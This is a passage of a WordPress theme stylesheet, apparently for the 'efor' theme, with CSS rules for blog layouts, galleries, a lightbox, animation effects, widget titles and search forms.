.is-posts-boxed-image-full .blog-list .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) calc(-1.4em - 1.4vw) calc(-1em - 1.2vw);
}  .featured-image { 
position: relative;
}
.featured-image,
.entry-header + .full-width-image,
.post-header-overlay-inline,
.hentry-wrap .post-header iframe { 
margin-bottom: 22px; 
}
.featured-image > a:first-of-type:before {
content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #222; opacity: 0;
}
.featured-image img {
display: block; margin-left: auto; margin-right: auto;
}
.featured-image:hover > a:first-of-type:before {
opacity: .05;
}
.featured-image .fluid-width-video-wrapper,
.featured-image iframe,
.featured-image .media-wrap {
margin: 0;
} .blog-small:not(.blog-list) .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 1.4em;
} .blog-list .hentry {
margin-bottom: 2.8em; padding: 0;
}
.blog-list .featured-image {
position: relative; width: 26%; float: left; margin-top: 0; margin-bottom: 0; padding-top: 38%; background-size: cover; background-position: center;
}
.blog-list .has-post-video .featured-image {
padding-top: 0;
}
.blog-list .featured-image a {
position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.blog-list .featured-image img {
display: none;
}
.blog-list .hentry-middle {
width: 74%; float: left; padding: 1em 2em 0 2em; text-align: center;
}
.blog-list .hentry:not(.has-post-thumbnail) .hentry-middle {
padding: 0;
}
.blog-list .hentry-middle:first-child {
width: 100%;
}
.blog-list .hentry.has-post-thumbnail .entry-content,
.blog-list .comment-link {
display: none; 
}
.blog-list .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-list.first-full .hentry:first-child .entry-header {
margin-bottom: 20px; 
}
.blog-list .entry-content {
padding-top: 8px; margin-bottom: 0px;
} .blog-list.first-full .hentry:first-child .featured-image {
width: auto; float: none; padding: 0;
}
.blog-list.first-full .hentry:first-child .featured-image a {
position: static;
}
.blog-list.first-full .hentry:first-child .featured-image img {
display: block;
}
.blog-list.first-full .hentry:first-child .hentry-middle {
width: 100%; float: none; max-width: 480px; margin-left: auto; margin-right: auto;
}
.blog-list.first-full .hentry:first-child .entry-content {
display: block;
} .blog-circles .hentry {
overflow: hidden;
} .blog-circles .hentry:hover {
overflow: visible; animation: .3s delay-overflow;
}
@keyframes delay-overflow {
0% { overflow: hidden; }
99% { overflow: hidden; }
100% { overflow: visible; }
}
.blog-circles .featured-image {
border-radius: 50%; opacity: 1; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}
.blog-circles .has-post-video .featured-image {
padding-top: 0; -webkit-transform: none !important; transform: none !important;
}
.blog-circles .featured-image a:before {
display: none;
}
.blog-circles .hentry-middle *,
.blog-circles .hentry-middle *:before {
text-align: right;
}
.blog-circles .hentry:nth-child(even) .hentry-middle *,
.blog-circles .hentry:nth-child(even) .hentry-middle *:before {
text-align: left;
}
.blog-circles .hentry:nth-child(even) .featured-image {
float: right; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}	
.blog-circles .hentry:hover .featured-image {
opacity: 1;
-webkit-transform: scale(1) translateX(0px) translateY(0px); transform: scale(1) translateX(0px) translateY(0px);
} .blog-grid-wrap {
margin-left: -14px; margin-right: -14px;
}
.blog-grid .hentry {
width: 100%; margin-bottom: 2em; padding: 0 14px; text-align: center;
}
.blog-grid .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-grid .featured-image {
margin-bottom: 0;
}
.blog-grid .featured-image img {
width: 100%;
}
.blog-grid .entry-meta.above-title {
margin-bottom: .7em;
}
.blog-grid .hentry-middle {
padding: 1.8em 1.2em;
}
.blog-grid .entry-content {
padding-top: 0.8em; margin-bottom: 0;
}
.blog-grid .entry-content p:not(:last-child) {
margin: 0 0 1em 0;
}
.blog-grid .more-link {
padding: 11px 20px;
}
.blog-grid .post-wrap {
padding-top: 130%;
} .blog-grid.first-full .hentry:first-child {
margin-bottom: 3em;
}
.blog-grid.first-full .hentry:first-child .hentry-middle {
max-width: 440px; margin-left: auto; margin-right: auto;
} .blog-simple {
margin: 0 auto 1em auto; max-width: 670px;
}
.blog-simple .hentry {
position: relative; height: 60px; margin-bottom: 0; overflow: hidden; border-bottom: 1px solid #f3f3f3;
}
.is-posts-boxed .blog-simple .hentry {
background: #fff; margin-bottom: 4px; border: 0;
}
.blog-simple .hentry:last-child {
border-bottom: 0;
}
.blog-simple .hentry-left {
position: absolute; top: 0; left: 0; width: 60px; height: 60px; 
}
.blog-simple .hentry-middle {
float: left; margin-left: 80px; position: relative; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);  transform: translateY(-50%);
}
.blog-simple .post-link {
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 3; text-indent: -200%; overflow: hidden;
}
.blog-simple .featured-image {
position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: 0; opacity: 0; background-size: cover; background-position: center center;
}
.blog-simple .hentry:hover .featured-image {
opacity: 1; }
.blog-simple .entry-date {
padding: 13px 10px; font-size: 10px; letter-spacing: 2px;
}
.blog-simple .entry-date span {
display: block; text-align: center; line-height: 1; text-transform: uppercase;
}
.blog-simple .day {
font-weight: bold; font-size: 23px; letter-spacing: -1px;
}
.blog-simple .month {
color: #ddd;
}
.blog-simple .entry-date .year {
color: #ddd; display: none;
}
.section-launch {
margin: 2em 0; text-align: center;
} .section-title {
margin: 50px 0 30px !important; text-align: center;
}
.section-title:first-child,
.vc_row:first-child .section-title {
margin-top: 0 !important;
} .navigation,
.pagination,
.page-links,
.nav-links { width: 100%; clear: both; margin: 3em 0; padding-bottom: 1px; font-size: 13px; text-transform: uppercase; overflow: hidden;
}
.navigation:not(.pagination) > div {
width: 50%; float: left; min-height: 1px;
}
.navigation a {
display: inline-block; padding-bottom: .2em; color: inherit; font-weight: bold; font-size: 14px; line-height: 1.3; border-bottom: 2px solid transparent;
}
.navigation a:hover {
color: #555; border-color: #333;
}
.navigation .nav-next {
text-align: right;
}
.navigation .meta-nav {
margin-right: .5em
}
.navigation .nav-next .meta-nav {
margin-left: .5em; margin-right: 0;
} .page-links {
margin: 1em 0;
}
.nav-links,
.page-links {
font-size: 12px; list-style: none; text-align: center; padding: 0;
}
.nav-links .page-numbers,
.nav-links{
display: inline-block; margin: .3em;
}
.nav-links li {
display: inline-block;
}
.page-links .post-page-numbers,
.page-links > .page-number {
display: inline-block; padding: .2em .8em; margin: 0; font-size: 13px; letter-spacing: 1px; font-weight: 400; color: inherit; background: rgba(93, 77, 30, 0.12); transition: all .2s;
}
.page-links a:hover {
background: rgba(93, 77, 30, 0.18);
}
.page-links .post-page-numbers.current {
background: rgb(0 0 0 / 82%); color: #fff;
}
.page-numbers.current {
margin: 0 8px;
}
.page-numbers.current,
.page-links > .page-number {
display: inline-block; width: 52px; line-height: 52px; font-weight: bold; text-align: center; cursor: default; border: 0; background: rgba(93, 77, 30, 0.12); border-radius: 50%;
} .page-links .page-links-title { 
letter-spacing: 1px; font-size: 12px; font-weight: 700; margin-right: 10px;
} .comment-nav {
margin: 2em 0 4em;
} .hentry .entry-header:before {
font-size: 20px; line-height: 1; color: #555; display: block; text-align: inherit; padding-bottom: 16px;
} .hentry.sticky .entry-header:before {
content: "\e81d";
} .format-quote .entry-header:before {
content: "\e81a"
}
.format-quote blockquote {
display: block; width: 100%; max-width: 480px; padding: 0; margin: .4em auto;
} .format-video .entry-header:before {
content: "\e816"
} .format-audio .entry-header:before {
content: "\e885"
} .format-image .entry-header:before {
content: "\e86a"
} .format-link .entry-header:before {
content: "\e811"
}
.format-link .entry-content {
text-align: center;
}
.format-link .entry-content > p:first-child a:first-child {
font-size: 10px; font-weight: bold; word-break: break-all; padding: 1.2em 1.8em; text-transform: uppercase; letter-spacing: 2px; color: #fff; border: 0; background: #25262E; 	
}
.format-link .entry-content > p:first-child a:first-child:hover {
color: #aaa; 	
} .format-chat .entry-header:before {
content: "\e813"
}
.format-chat .entry-content {
text-align: center;
}
.chat-transcript {
display: inline-block; text-align: left;
}
.chat-row:after {
display: table; content: ""; line-height: 0;
}
.chat-author {
display: inline-block; width: 88px; margin-top: 5px;
}
.chat-author cite {
display: inline-block; min-width: 80%; margin-right: .1em; font-size: 13px; font-style: normal;
}
.chat-text {
display: inline-block;
}
.chat-text p {
position: relative; display: inline-block; max-width: 460px; padding: 6px 12px; margin-top: 0; margin-bottom: 1em; background: #FFF; border-radius: 4px; font-size: 12px; line-height: 1.5; background-color: rgba(37, 38, 46, 0.86); color: #fff;
}
.chat-text p:empty {
display: none;
}
.chat-speaker-2 .chat-text p {
background: rgba(221, 221, 221, 0.35); color: #333;
}
.chat-speaker-2 .chat-text p:before {
background-color: #212933; 
} .format-status .entry-content { 
text-align: center; 
}
.format-status .entry-header:before {
content: "\e84e"
}
.format-status .entry-content > p:first-child {
display: inline-block; padding: .7em 1em; font-size: 1.0em; font-style: italic; line-height: 1.5; background: rgb(0 0 0 / 8%);
} .format-aside .entry-header:before {
content: "\e81e"
}
.format-aside .entry-content {
margin-top: 2.2em; max-width: 440px; margin-left: auto; margin-right: auto; padding: 1.9em 2.4em 1.9em; line-height: 2;
background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.08) 1px, transparent 1px);
background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
border: 1px solid rgba(51, 51, 51, 0.09);
background-size: 100% 2.0em;
background-position: 0 1.5em;
background-origin: content-box;
background-color: rgba(255, 255, 0, 0.15);
}
.format-aside h3 {
font-size: 14px; margin-bottom: .5em;
}
.format-aside .entry-content p {
margin-top: 0.1em;
} .format-gallery .entry-header:before {
content: "\e86a";
}
.gallery {
margin: 2em 0;
width: 100%;
width: -webkit-calc(100% + 18px);
width:         calc(100% + 18px);
}
.gallery:first-child { margin-top: 0; }
.gallery:before,
.gallery:after {
content: " "; display: table;
}
.gallery:after {
clear: both
}
.gallery-item {
display: block; position: relat ive; float: left; margin: 0 4px 4px 0;
}
.gallery-item a {
display: block; position: relative; float: left; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;
}
.gallery-item a:before {
content: ""; opacity: 0; filter: alpha(opacity = 0); position: absolute; width: 100%; height: 100%; top: 0; left: 0; bottom: 0; right: 0; text-align: center; overflow: hidden; background: #33475D; background: rgba(51, 71, 93, 0.15); 
}
.gallery-item a:hover:before { 
opacity: 1; 
}
.gallery-item img {
width: 100%;
}
.gallery-columns-1 .gallery-item {
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 48%;
width: -webkit-calc(50% - 4px);
width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
width: 32%;
width: -webkit-calc(33.3% - 4px);
width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
width: 23%;
width: -webkit-calc(25% - 4px);
width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
width: 19%;
width: -webkit-calc(20% - 4px);
width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
width: 15%;
width: -webkit-calc(16.7% - 4px);
width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
width: 13%;
width: -webkit-calc(14.28% - 4px);
width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
width: 11%;
width: -webkit-calc(12.5% - 4px);
width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
width: 9%;
width: -webkit-calc(11.1% - 4px);
width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
clear: left;
}
.gallery .gallery-caption {
display: none; position: absolute; bottom: 0; left: 0; right: 0; max-height: 45%; margin: 0; padding: 6px 8px; text-align: center; opacity: 0; filter: alpha(opacity=0); font-size: 13px; line-height: 1.4; overflow: hidden; z-index: 999; color: #fff; background-color: #8ACB82;
}
.gallery-caption:before {
content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%;
}
.gallery-item:hover .gallery-caption {
opacity: 1; filter: alpha(opacity=100);
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .mfp-bg {
z-index: 2042;
}
.mfp-wrap {
z-index: 2043;
}
.mfp-content {
min-width: 240px;
}
button.mfp-close,
button.mfp-arrow:before {
background: url(//www.themotionroom.ca/wp-content/themes/efor/js/jquery.magnific-popup/default-skin.svg) 0 0 no-repeat; background-size: 264px 88px;
}
button.mfp-close {
width: 44px; height: 44px; color: transparent; background-position: 0 -44px;
}
button.mfp-arrow { 
width: 70px; height: 100px; opacity: .9;
}
button.mfp-arrow:hover,
button.mfp-close:hover { 
background-color: transparent; 
}
button.mfp-arrow:after { 
display: none; 
}
button.mfp-arrow:before {
content: ''; position: absolute; top: 35px; height: 30px; width: 32px; border: 0; margin: 0;
}
button.mfp-arrow-left:before {
left: 6px; background-position: -138px -44px; 
}
button.mfp-arrow-right:before {
left: auto; right: 6px; background-position: -94px -44px; 
}
.mfp-title {
position: absolute; width: 100%; line-height: 32px; text-transform: uppercase; font-size: 11px; padding-right: 0; text-align: center; font-weight: 400; letter-spacing: .08em;
}
.mfp-counter {
position: fixed; top: 10px; left: 0; text-align: center; font-size: 12px; line-height: 1.6; font-weight: 400; color: #fff; opacity: .5;
}
.mfp-removing button,
.mfp-removing .mfp-title { 
opacity: 0; 
}
body .mfp-figure:after {
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}	
.mfp-iframe-holder .mfp-close {
background: none; 
}
body:not(.recipe-template-default) .mfp-ready:not(.ekit-promo-popup) .mfp-content { opacity: 0;
}
.mfp-zoom-in .mfp-content {  
opacity: 0; transition: all 0.2s ease-out; transform: scale(0.9);
}
.mfp-zoom-in.mfp-bg {
opacity: 0; transition: all 0.2s ease-out;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1; -webkit-transform: scale(1); transform: scale(1);
}
div.mfp-bg { 
background: #25262E;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
opacity: .95;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1;
}
.mfp-zoom-in.mfp-removing .mfp-content {
-webkit-transform: scale(0.9); transform: scale(0.9); opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-preloader {
width: 24px; height: 24px; opacity: 1; margin: 0 auto; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading-light.gif) center center no-repeat; background-size: 24px 24px;
}
.mfp-zoom-in.mfp-ready .mfp-preloader {
display: block;
}
.mfp-zoom-in.mfp-image-loaded .mfp-preloader,
.mfp-zoom-in.mfp-removing .mfp-preloader {
display: none;
} .mfp-image-loaded .mfp-content {
-webkit-animation-name: fadeIn; animation-name: fadeIn; -webkit-animation-duration: .2s; animation-duration: .2s; -webkit-backface-visibility: hidden;
}
@-webkit-keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
}
@keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
} .is-soundcloud .mfp-content {
max-width: 550px;
}
.is-soundcloud .mfp-iframe-scaler {
padding-top: 100%;
} .gallery {
margin: 2em -8px; margin-bottom: 12px; padding: 8px; padding-top: 0; font-size: 0;
}
.pw-collage-loading {
background-color: #fff; min-height: 120px; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading.gif) 50% 60px no-repeat; background-size: 88px 8px;
}
.gallery figure {
display: block; opacity:0; 
}
.no-csstransforms3d .gallery figure {
opacity: 1 !important;
}
.gallery img {
display: block; width: 100%;
} .gallery {
-webkit-perspective: 1300px;
-moz-perspective: 1300px;
perspective: 1300px;
} .effect-1 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 50% 50% -300px;
-moz-transform-origin: 50% 50% -300px;
transform-origin: 50% 50% -300px;
-webkit-transform: rotateX(-180deg);
-moz-transform: rotateX(-180deg);
transform: rotateX(-180deg);
-webkit-animation: fly ease-in-out forwards;
-moz-animation: fly ease-in-out forwards;
animation: fly ease-in-out forwards;
}
@-webkit-keyframes fly {
100% { -webkit-transform: rotateX(0deg); opacity: 1; -webkit-transform-origin:50% 50% 0; }
}
@-moz-keyframes fly {
100% { -moz-transform: rotateX(0deg); opacity: 1; -moz-transform-origin:50% 50% 0; }
}
@keyframes fly {
100% { transform: rotateX(0deg); opacity: 1; transform-origin:50% 50% 0; }
} .effect-2 {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp ease forwards;
-moz-animation: moveUp ease forwards;
animation: moveUp ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
} .effect-3 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-webkit-animation: fallPerspective ease-in-out forwards;
-moz-animation: fallPerspective ease-in-out forwards;
animation: fallPerspective ease-in-out forwards;
}
@-webkit-keyframes fallPerspective {
100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fallPerspective {
100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@keyframes fallPerspective {
100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
} .effect-4 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 0% 0%;
-moz-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-transform: rotateX(-80deg);
-moz-transform: rotateX(-80deg);
transform: rotateX(-80deg);
-webkit-animation: flip ease-in-out forwards;
-moz-animation: flip ease-in-out forwards;
animation: flip ease-in-out forwards;
}
@-webkit-keyframes flip {
100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}
@-moz-keyframes flip {
100% { -moz-transform: rotateX(0deg); opacity: 1; }
}
@keyframes flip {
100% { transform: rotateX(0deg); opacity: 1; }
} .effect-5 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: rotateY(-180deg);
-moz-transform: rotateY(-180deg);
transform: rotateY(-180deg);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-6 {
-webkit-transform:  scale(0.638) translate(-179px);
-moz-transform:     scale(0.638) translate(-179px);
transform:          scale(0.638) translate(-179px);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-duration-1{
-webkit-animation-duration: .4s;
-moz-animation-duration:    .4s;
animation-duration:         .4s;
}
.effect-duration-2{
-webkit-animation-duration: .5s;
-moz-animation-duration:    .5s;
animation-duration:         .5s;
}
.effect-duration-3{
-webkit-animation-duration: .6s;
-moz-animation-duration:    .6s;
animation-duration:         .6s;
}
.effect-duration-4{
-webkit-animation-duration: .7s;
-moz-animation-duration:    .7s;
animation-duration:         .7s;
}
.effect-duration-5{
-webkit-animation-duration: .8s;
-moz-animation-duration:    .8s;
animation-duration:         .8s;
}
.effect-duration-6{
-webkit-animation-duration: .9s;
-moz-animation-duration:    .9s;
animation-duration:         .9s;
}
.effect-duration-7{
-webkit-animation-duration: .95s;
-moz-animation-duration:    .95s;
animation-duration:         .95s;
}
.effect-duration-8{
-webkit-animation-duration: 1s;
-moz-animation-duration:    1s;
animation-duration:         1s;
}
.effect-duration-9{
-webkit-animation-duration: 1.05s;
-moz-animation-duration:    1.05s;
animation-duration:         1.05s;
}
.effect-duration-10{
-webkit-animation-duration: 1.1s;
-moz-animation-duration:    1.1s;
animation-duration:         1.1s;
} .widget-area .widget { 
margin: 0 0 4em 0;
}
.widget-area .widget:empty {
margin: 0 !important;
}
.sidebar.widget-area .widget:last-child {
margin-bottom: 0;
} .is-sidebar-align-center .sidebar .widget,
.is-sidebar-align-center .sidebar input { 
text-align: center;
} .is-footer-widgets-align-center .footer-widgets .widget { 
text-align: center;
} .is-widget-title-align-center .site-main .widget-title { 
text-align: center;
} .single .site-content .widget-title span {
display: inline-block;
}
.widget-area a:not(.button) { 
color: inherit;
}
.sidebar.widget-area a:not(.button):hover { 
color:#000; 
}
.widget-title { 
margin-bottom: 20px; font-size: 11px; letter-spacing: 2px; line-height: 1.3; font-weight: 400; text-transform: uppercase;
}
.widget-title span {
display: inline-block;
}
.sidebar .widget-title { 
display: block; margin-bottom: 30px; position: relative;
}
.sidebar .widget-title,
.sidebar .widget-title a { 
color: inherit;
} .is-widget-ribbon .site-main .widget-title span { 
display: inline-block; position: relative; line-height: 1.3; padding: 6px 20px; color: #fff; background: #333;
}
.is-widget-ribbon .site-main .widget-title span:before {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; left: -1.2em; border-right-width: 14px; border-left-color: transparent !important;
}
.is-widget-ribbon .site-main .widget-title span:after {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; right: -1.2em; border-left-width: 14px; border-right-color: transparent !important;
} .is-widget-border .site-main .widget-title span {
display: block; padding: 16px 20px; border: 2px solid #333;
} .is-widget-border-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; border: 2px solid #333;
}
.is-widget-border-arrow .site-main .widget-title span:after, 
.is-widget-border-arrow .site-main .widget-title span:before {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-widget-border-arrow .site-main .widget-title span:after {
border-color: rgba(255, 255, 255, 0); border-top-color: #fff; border-width: 6px; margin-left: -6px;
}
.is-widget-border-arrow .site-main .widget-title span:before {
border-color: rgba(51, 51, 51, 0); border-top-color: #333; border-width: 9px; margin-left: -9px;
}
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:after, 
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:before {
left: 50%;
} .is-widget-solid .site-main .widget-title span {
display: block;	padding: 16px 20px; background: #333; color: #fff;
} .is-widget-solid-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; background: #333; color: #fff;
}	
.is-widget-solid-arrow .site-main .widget-title span:after {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(51, 51, 51, 0); border-top-color: #333;	border-width: 6px; margin-left: -6px; z-index: 1;
}	
.is-widget-solid-arrow.is-widget-title-align-center .site-main .widget-title span:after {
left: 50%;
} .is-widget-underline .site-main .widget-title span {
box-shadow: inset 0 -7px 0 #FFFC7F;
} .is-widget-bottomline .site-main .widget-title span {
display: block !important;
}		
.is-widget-bottomline .site-main .widget-title:after {
content: ""; display: inline-block; width: 32px; margin-top: 20px; border-bottom: 4px solid;
} .is-widget-first-letter-border .site-main .widget-title span:first-letter {
padding: 8px 11px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; border: 3px solid;
} .is-widget-first-letter-solid .site-main .widget-title span:first-letter {
padding: 10px 13px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; background: #333; color: #fff;
} .is-widget-line-cut .site-main .widget-title span:before,
.is-widget-line-cut .site-main .widget-title span:after {
content: ''; display: inline-block; width: 44px; margin: 0 -2px; border-bottom: 2px solid;
} .is-widget-line-cut-center .site-main .widget-title span:before,
.is-widget-line-cut-center .site-main .widget-title span:after {
content: ''; display: inline-block; width: 24px; margin: 3px 11px 3px 0; border-bottom: 2px solid;
}
.is-widget-line-cut-center .site-main .widget-title span:after {
margin: 3px 0 3px 11px;
} .is-widget-splash .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 18px; line-height: 0; font-size: 80px; font-weight: 400; font-family: "fontello"; content: '\e8c2'; 
} .is-widget-splash2 .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash2 .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 28px; text-indent: -20px; line-height: 0; font-size: 220px; font-weight: 400; font-family: "fontello"; content: '\e8c3'; 
} .is-widget-coffee-drop .site-main .widget-title span {
padding: 4px; background: #fff;
}
.is-widget-coffee-drop .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 15px; line-height: 0; font-size: 180px; font-weight: 400; font-family: "fontello"; content: '\e8bb';
} .is-widget-curved-lines .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 12px; line-height: 0; font-size: 104px; font-weight: 400; font-family: "fontello"; content: '\e8be';
} .is-widget-mustache .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 24px; line-height: 0; font-size: 44px; font-weight: 400; font-family: "fontello"; content: '\e8bc';
}   .is-trending-posts-rounded .tptn_posts_widget img {
border-radius: 50%;
} .widget-area ul ul ul li {
font-size: inherit;
}
.widget-area a:active { 
color: #aaa;
}
.widget label input[type=checkbox],
.widget label input[type=radio] {
font-size: 13px !important;	max-width: 240px !important; padding: .9em 1em !important;
}
.widget form p { 
margin-top: 0; 
}
.widget-area iframe {
width: 100% !important;
}
.adsbygoogle iframe {
max-height: none;
} .widget input[type=submit], 
.widget input[type=button], 
.widget button, 
.widget a.button {
font-size: 11px;
} .widget_theblogger_widget_social_media_icon,
.widget_pixelwars_core_widget_social_media_icon {
display: inline-block; margin-right: 2px !important;
} .widget-area ul { 
margin: 0 0 1em 0; padding-left: 0; list-style: none;
}
.widget-area ul li { 
position:relative; margin-bottom:.4em; line-height:1.5; 
}
.widget-area ul ul {
margin: 0.6em 0 0;
} .widget_search .search-form,
.wp-block-search__inside-wrapper,
.learn-press-search-course-form {
position: relative;
}
.widget_search .search-form .search-field,
.wp-block-search__input,
html form[name="search-course"] .search-course-input {
max-width: none; padding: 16px 40px 16px 24px; border-color: rgba(0, 0, 0, 0.1); border-width: 1px; border-radius: 32px;
}
.widget_search .search-form .search-field::placeholder,
.wp-block-search__input::placeholder,
form[name="search-course"] .search-course-input::placeholder {
color: rgba(0, 0, 0, 0.6);
}
.widget_search input.search-submit,
.wp-block-search__button,
form[name="search-course"] .search-course-button {
position: absolute; top: 0; right: 0; margin: 0; width: 1em; height: 100%; opacity: 0;
}
.widget_search .search-form label:after,
.wp-block-search__inside-wrapper:after,
form[name="search-course"]:after {
position: absolute; top: 7px; right: 0; padding-right: 14px; content: ''; font-family: fontello; font-size: 20px; content: "\e802"; z-index: -1;
}
.wp-block-search__inside-wrapper {
margin-bottom: 1.6em;
}
.wp-block-search .wp-block-search__input {
max-width: 100%;
}
.wp-block-search .wp-block-search__input {
padding: 16px; border-color: #00000026;
} .pw-search {
display: table;
}
.pw-search input {
background: none; border: none; outline: none; padding: 0 28px 0 0; width: 0px; min-width: 0; z-index: 1; position: relative; line-height: 18px; margin: 5px 0; font-size: 14px; -webkit-appearance: none; transition: all .6s ease; cursor: pointer; color: inherit;
}
.pw-search input + div {
position: relative; height: 28px; width: 100%; margin: -28px 0 0 0;
}
.pw-search input + div svg {
display: block; position: absolute; height: 28px; width: 160px; right: 0; top: 0; fill: none; stroke: currentColor; stroke-width: 1.5px; stroke-dashoffset: 271.908; stroke-dasharray: 59 212.908; transition: all .6s ease;
}
.pw-search input:focus {
width: 160px; padding: 0 4px; cursor: text;
}
.pw-search input:focus + div svg {
stroke-dasharray: 150 212.908; stroke-dashoffset: 300;
}
.pw-search ::-webkit-input-placeholder { opacity: 0.2; }
.pw-search ::-moz-placeholder { opacity: 0.2;  }
.pw-search ::-ms-placeholder { opacity: 0.2;  } .widget_recent_entries ul,
.widget_pages ul { 
margin-left: 0; list-style: none;
}  .widget_categories ul,
.widget_nav_menu,
.widget_product_categories ul { 
list-style: none; margin-left: 0; 
}
.widget_product_categories ul ul {
margin-top: .3em;
}
.widget_categories ul ul,
.widget_nav_menu ul ul {
margin-bottom: .6em;
}
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
margin: 0px; font-size: 15px; font-weight: 500; display: block; margin-bottom: .6em;
}
.widget_categories ul ul li,
.widget_archive ul ul li,
.widget_nav_menu ul ul li,
.widget_pages ul ul li,
.widget_product_categories ul ul li {
font-size: 15px; margin-left: 5%;
}
.widget_categories ul ul ul li,
.widget_nav_menu ul ul ul li,
.widget_archive ul ul ul li,
.widget_pages ul ul ul li,
